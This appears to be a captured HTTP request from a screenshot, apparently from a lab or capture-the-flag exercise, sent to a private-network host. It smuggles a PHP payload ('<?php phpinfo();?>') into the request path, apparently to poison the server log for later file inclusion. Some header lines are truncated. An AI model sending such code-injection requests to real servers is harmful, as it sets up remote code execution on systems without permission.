 1 GET /<?php phpinfo();?> HTTP/1.1
2 Host: 192.168.159.188
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1